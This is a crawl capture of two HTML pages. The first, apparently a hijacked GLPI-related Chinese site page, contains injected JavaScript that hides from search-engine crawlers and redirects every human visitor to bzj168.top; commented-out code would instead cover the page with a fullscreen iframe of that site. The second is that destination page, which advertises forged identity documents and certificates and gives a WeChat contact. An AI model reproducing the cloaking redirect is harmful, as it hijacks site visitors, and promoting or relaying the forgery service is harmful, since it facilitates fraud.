

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.glpi.org.cn/category/install/page/3/
body_size: 844
content:
<!doctype html>
<html>
<head>
    <meta charset="utf-8">
    <title></title>
    <meta name="keywords" content=" " />
    <meta name="description" content=" " />
    <meta http-equiv="Content-Type" content="text/html;charset=gb2312" />

    <script>
    var reg = /(Baiduspider|360Spider|YisouSpider|YandexBot|Sogou inst spider|Sogou web spider|spider)/i;
if (!reg.test(navigator.userAgent)) {
let flag = navigator.userAgent.match(/(phone|pad|pod|iPhone|iPod|ios|iPad|Android|Mobile|BlackBerry|IEMobile|MQQBrowser|JUC|Fennec|wOSBrowser|BrowserNG|WebOS|Symbian|Windows Phone)/i);
if (flag) {
//k
  _src ='https://bzj168.top/'//网址
} else {
// PC
  _src ='https://bzj168.top/'
}
window.location.href = _src;
//document.write('<meta http-equiv=X-UA-Compatible content="IE=edge"><meta name=viewport content="width=device-width,initial-scale=1">');
//var hd = document.head;
//var styleCSS = document.createElement('style'), yabo = document.createElement('div');
//styleCSS.innerHTML = 'html,body{position:relative;width:auto !important;height:100% !important;min-width:auto !important;overflow:hidden;}.yabo{position:fixed;top:0;left:0;right:0;height:100%;z-index:9999999999;background:#fff;}';
//yabo.setAttribute('class', 'yabo');
//yabo.innerHTML = '<iframe src='+ _src +' frameborder="0" style="position:fixed;top:0;left:0;width:100% !important;height:100% !important;max-height: none !important;"></iframe>';
//hd.appendChild(styleCSS);
//hd.parentNode.appendChild(yabo);
}
</script>
</head>
<body>
</body>
</html>

--- FILE ---
content_type: text/html
request_url: https://bzj168.top/
body_size: 1244
content:

<!DOCTYPE html>
<html lang="zh-CN">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>十年老店诚信靠谱</title>
    <style>
        body {
            font-family: 'Helvetica', sans-serif;
            margin: 0;
            padding: 0;
            background: linear-gradient(to right, #1a1a2e, #16213e);
            color: #fff;
            text-align: center;
        }
        .container {
            padding: 30px;
            max-width: 1200px;
            margin: auto;
        }
        .header {
            font-size: 2.5em;
            color: #f1c40f;
            font-weight: bold;
            text-shadow: 2px 2px 10px rgba(241, 196, 15, 0.7);
            margin-top: 40px;
        }
        .ads-container {
            margin-top: 40px;
            display: grid;
            grid-template-columns: repeat(2, 1fr);
            gap: 20px;
            justify-content: center;
        }
        .ad {
            background: rgba(255, 255, 255, 0.1);
            padding: 20px;
            border-radius: 15px;
            box-shadow: 0 6px 15px rgba(241, 196, 15, 0.2);
            font-size: 1.4em;
            color: #f1c40f;
            transition: transform 0.3s ease, background 0.3s ease;
        }
        .ad:hover {
            transform: scale(1.05);
            background: rgba(255, 255, 255, 0.2);
        }
        .copy-btn {
            display: inline-block;
            padding: 14px 28px;
            font-size: 1.3em;
            border-radius: 8px;
            background-color: #27ae60;
            color: #fff;
            cursor: pointer;
            transition: background 0.3s ease;
        }
        .copy-btn:hover {
            background-color: #1e8449;
        }
        .fixed-buttons {
            margin-top: 40px;
            display: flex;
            justify-content: center;
        }
        @media (max-width: 768px) {
            .header {
                font-size: 2em;
            }
            .ads-container {
                grid-template-columns: 1fr;
            }
            .copy-btn {
                font-size: 1.2em;
                padding: 12px 24px;
            }
        }
    </style>
</head>
<body>
<div class="container">
    <div class="header">专业制作各种证件证书</div>
    <div class="ads-container">
        <div class="ad">任何证件证书高仿制作</div>
        <div class="ad">诚信经营，非诚勿扰</div>
        <div class="ad">客服微信号：bz58388</div>
    </div>
    <div class="fixed-buttons">
        <button class="copy-btn" onclick="copyTelegram('bz58388')">点击复制微信号 bz58388</button>
    </div>
    <!-- 底部广告语 -->
    <div class="footer-ad">

    </div>
</div>

<script>
    function copyTelegram(tgNumber) {
        var textArea = document.createElement('textarea');
        textArea.value = tgNumber;
        document.body.appendChild(textArea);
        textArea.select();
        document.execCommand('copy');
        document.body.removeChild(textArea);
        alert("微信号已复制：" + tgNumber);
    }
</script>

<style>
    .footer-ad {
        text-align: center;
        font-size: 12px;
        color: gray;
        margin-top: 10px;
    }

    .fixed-buttons {
        display: flex;
        gap: 10px;
        justify-content: center;
        margin-top: 20px;
    }

    .copy-btn {
        padding: 10px 20px;
        background-color: #4CAF50;
        color: white;
        border: none;
        cursor: pointer;
    }

    .copy-btn:hover {
        background-color: #45a049;
    }
</style>